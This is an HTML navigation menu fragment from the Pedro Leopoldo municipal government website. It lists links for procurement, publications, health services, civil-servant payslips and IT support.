	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15477"><a href="http://pedroleopoldo.mg.gov.br/?cat=111" style=";--kubio-menu-item-depth:1">Extratos de Justificativa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="http://pedroleopoldo.mg.gov.br/?cat=112" style=";--kubio-menu-item-depth:1">Extratos de Termos de Parceiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3328"><a href="http://pedroleopoldo.mg.gov.br/?cat=33" style=";--kubio-menu-item-depth:1">Termos de Colaboração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="http://pedroleopoldo.mg.gov.br/?cat=34" style=";--kubio-menu-item-depth:1">Termos de Fomento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="http://pedroleopoldo.mg.gov.br/?cat=35" style=";--kubio-menu-item-depth:1">Termos Diversos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3198"><a style=";--kubio-menu-item-depth:0"><span>Empresas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26604"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Serviços</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3243"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12857"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12856"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26621"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15960"><a href="http://fffff" style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15963"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="http://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo para  Abertura de Procolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15962"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a href="https://www.nfe-cidades.com.br/" style=";--kubio-menu-item-depth:1">NF-e Cidades ISS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15932"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb47cce307%C5%A309889dd108%C4%[base64]" style=";--kubio-menu-item-depth:1">Emissão de alvarás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3052"><a style=";--kubio-menu-item-depth:0"><span>Publicações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29717"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29715" style=";--kubio-menu-item-depth:1">Transferências Especiais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27708"><a href="http://pedroleopoldo.mg.gov.br/?page_id=27705" style=";--kubio-menu-item-depth:1">Respostas aos Requerimentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26224"><a href="http://pedroleopoldo.mg.gov.br/?cat=69" style=";--kubio-menu-item-depth:1">Transição de Governo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29210" style=";--kubio-menu-item-depth:1"> Extratos das Notificações – Gestão e Finanças</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24265"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24260" style=";--kubio-menu-item-depth:1">REURB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22474"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22471" style=";--kubio-menu-item-depth:1">FINISA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23043"><a href="http://pedroleopoldo.mg.gov.br/?page_id=23040" style=";--kubio-menu-item-depth:1">Auxílio Emergencial à Gratuidade dos Idosos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29020"><a style=";--kubio-menu-item-depth:1"><span>Controladoria Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22721"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22718" style=";--kubio-menu-item-depth:2">Instruções, Normas e Procedimentos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="http://pedroleopoldo.mg.gov.br/?cat=110" style=";--kubio-menu-item-depth:2">Notificações</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931"><a href="http://pedroleopoldo.mg.gov.br/?cat=47" style=";--kubio-menu-item-depth:2">Relatório de Gestão</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3316"><a style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12481"><a href="http://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24283"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24280" style=";--kubio-menu-item-depth:2">Processos Seletivos Gestão e Finanças e Obras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3058"><a href="http://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Saúde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="http://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Desenvolvimento Social</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="http://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria Municipal de Educação</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24392" style=";--kubio-menu-item-depth:1">Bolsa Atleta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15111"><a href="http://pedroleopoldo.mg.gov.br/?cat=90" style=";--kubio-menu-item-depth:1"><span>Códigos, Deliberações, Planos e Obras Públicas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14692"><a href="http://pedroleopoldo.mg.gov.br/?cat=75" style=";--kubio-menu-item-depth:2">Código de Posturas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="http://pedroleopoldo.mg.gov.br/?cat=77" style=";--kubio-menu-item-depth:2">Código Tributário</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="http://pedroleopoldo.mg.gov.br/?page_id=265" style=";--kubio-menu-item-depth:2">Deliberações COMMAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="http://pedroleopoldo.mg.gov.br/?cat=83" style=";--kubio-menu-item-depth:2">Parcelamento e Uso do Solo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15978"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15200"><a href="http://pedroleopoldo.mg.gov.br/?cat=94" style=";--kubio-menu-item-depth:2">Plano de Contingência da Defesa Civil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="http://pedroleopoldo.mg.gov.br/?cat=85" style=";--kubio-menu-item-depth:2">Plano Diretor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="http://pedroleopoldo.mg.gov.br/?cat=86" style=";--kubio-menu-item-depth:2">Plano Plurianual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Leis, Decretos e Portarias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3053"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:1"><span>Licitações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb15b187e6c2c6c6f87ba3%C4%[base64]" style=";--kubio-menu-item-depth:2">Consulta a Licitações</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17766"><a href="http://ffff" style=";--kubio-menu-item-depth:2"><span>Covid-19</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17768"><a href="http://pedroleopoldo.mg.gov.br/?cat=30" style=";--kubio-menu-item-depth:3">Atas de Registro de Preços</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17767"><a href="http://pedroleopoldo.mg.gov.br/?cat=57" style=";--kubio-menu-item-depth:3">Dispensa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7606" style=";--kubio-menu-item-depth:2">Digitalização de Propostas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12320"><a href="http://pedroleopoldo.mg.gov.br/?page_id=12314" style=";--kubio-menu-item-depth:2">Manual de Instruções – Pregão Eletrônico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="http://pedroleopoldo.mg.gov.br/?cat=5" style=";--kubio-menu-item-depth:2">Chamamento Público</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="http://pedroleopoldo.mg.gov.br/?cat=26" style=";--kubio-menu-item-depth:2">Dispensa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="http://pedroleopoldo.mg.gov.br/?cat=27" style=";--kubio-menu-item-depth:2">Inexigibilidade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9331" style=";--kubio-menu-item-depth:2">Sessão Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3249"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3247" style=";--kubio-menu-item-depth:1"><span>MROSC</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="http://pedroleopoldo.mg.gov.br/?cat=123" style=";--kubio-menu-item-depth:2">Chamamento Público &#8211; MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22868"><a href="http://pedroleopoldo.mg.gov.br/?cat=125" style=";--kubio-menu-item-depth:2">Inexigibilidade de Chamamento Público – MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22866"><a href="http://pedroleopoldo.mg.gov.br/?cat=124" style=";--kubio-menu-item-depth:2">Dispensa de Chamamento Público &#8211; MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="http://pedroleopoldo.mg.gov.br/?cat=44" style=";--kubio-menu-item-depth:2">Acordos de Cooperação MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3417"><a href="http://pedroleopoldo.mg.gov.br/?cat=41" style=";--kubio-menu-item-depth:2">Decreto Municipal nº 1635/16</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="http://pedroleopoldo.mg.gov.br/?cat=28" style=";--kubio-menu-item-depth:2">Emenda Parlamentar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13232"><a href="http://pedroleopoldo.mg.gov.br/?cat=66" style=";--kubio-menu-item-depth:2">Extrato de Justificativa &#8211; Processos MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20325"><a href="http://pedroleopoldo.mg.gov.br/?cat=119" style=";--kubio-menu-item-depth:2">Extratos Termos de Colaboração – Processos MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20326"><a href="http://pedroleopoldo.mg.gov.br/?cat=118" style=";--kubio-menu-item-depth:2">Extratos Termos de Fomento – Procesos MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22404"><a href="http://pedroleopoldo.mg.gov.br/?cat=122" style=";--kubio-menu-item-depth:2">Relatórios de Procedimento de Manifestação de Interesse Social (PMIS)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20324"><a href="http://pedroleopoldo.mg.gov.br/?cat=117" style=";--kubio-menu-item-depth:2">Termos de Homologação – Processos MROSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9226"><a style=";--kubio-menu-item-depth:1"><span>Secretaria Municipal de Saúde</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Comunicados, Protocolos e Notas Informativas da Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="http://pedroleopoldo.mg.gov.br/?page_id=26243" style=";--kubio-menu-item-depth:2">Convênios SUS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3586" style=";--kubio-menu-item-depth:2">Vigilância em Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22786"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22783" style=";--kubio-menu-item-depth:2">ACE´s e ACS´s</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9219"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9215" style=";--kubio-menu-item-depth:1">TRANSPL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28982"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas &#8211; Lista de Espera &#8211; Rede Municipal de Ensino</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3045"><a style=";--kubio-menu-item-depth:0"><span>Servidor</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30047"><a href="https://pedroleopoldo.mg.gov.br/rh/" style=";--kubio-menu-item-depth:1">Avaliação em Desempenho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3047"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1"><span>Contracheque</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Emissão de contracheque por autopreenchimento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12891"><a href="http://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:2">Emissão de contracheque por usuário e senha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22214"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Informe de Rendimentos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3179"><a target="_blank" rel="noopener" href="https://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:1">GRP Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a href="http://esus.pedroleopoldo.mg.gov.br:8080/" style=";--kubio-menu-item-depth:1">Esus &#8211; PEC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15271"><a style=";--kubio-menu-item-depth:1"><span>Legislação sobre Servidores Municipais</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="http://pedroleopoldo.mg.gov.br/?cat=78" style=";--kubio-menu-item-depth:2">Estatuto dos Servidores Municipais</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a href="http://pedroleopoldo.mg.gov.br/?cat=84" style=";--kubio-menu-item-depth:2">Planos de Cargos e Vencimentos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?cat=88" style=";--kubio-menu-item-depth:2">Regime Jurídico dos Servidores Municipais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a target="_blank" rel="noopener" href="https://portal.econsig.com.br/pedroleopoldo/v3/autenticar#no-back" style=";--kubio-menu-item-depth:1">eConsig &#8211; Consignados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21339"><a href="http://pedroleopoldo.mg.gov.br/?cat=121" style=";--kubio-menu-item-depth:1"><span>Raio X &#8211; Directrad</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21340"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Portal Directrad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21315"><a href="https://directrad.com.br/login" style=";--kubio-menu-item-depth:2">Rx Cadastro/Visualizador</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30048"><a href="https://pedroleopoldo.sei.mg.gov.br/sei" style=";--kubio-menu-item-depth:1">Sei!</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15996"><a style=";--kubio-menu-item-depth:1"><span>Tecnologia da Informação</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:2"><span>Abertura e Consulta de Chamados Técnicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16564"><a href="https://repros.com.br/" style=";--kubio-menu-item-depth:3">Impressoras</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16565"><a href="https://suporte.pedroleopoldo.mg.gov.br" style=";--kubio-menu-item-depth:3">TI</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15995"><a href="http://pedroleopoldo.mg.gov.br/?page_id=15992" style=";--kubio-menu-item-depth:2">Passo a Passo – Abertura de chamado técnico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7024" style=";--kubio-menu-item-depth:2">Instrução Normativa – T.I.</a></li>
